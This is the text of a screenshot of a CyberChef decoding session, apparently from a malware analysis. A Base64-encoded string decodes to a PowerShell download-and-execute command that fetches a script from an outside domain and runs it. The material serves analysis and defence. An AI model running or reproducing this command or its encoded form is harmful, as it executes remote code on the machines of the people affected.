 Operations
null
Remove null bytes
AES Decrypt
AES Encrypt
Blowfish Decrypt
Blowfish Encrypt
DES Decrypt
DES Encrypt
Find / Replace
Triple DES Decrypt
Triple DES Encrypt
XOR
Favourites
Data format
Encryption / Encoding
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
aQBlAHgAKABpAHcAcgAgAC0AdQBzAGUAYgAgAGgAdAB0AHAAOgAvAC8AaAByAGMAYgBpAHMAaAB0AGUAawAuAGMAbwBtAC8AYQApAA==
ABC 104 1
Tт Raw Bytes
Output
iex(iwr -useb http://hrcbishtek.com/a)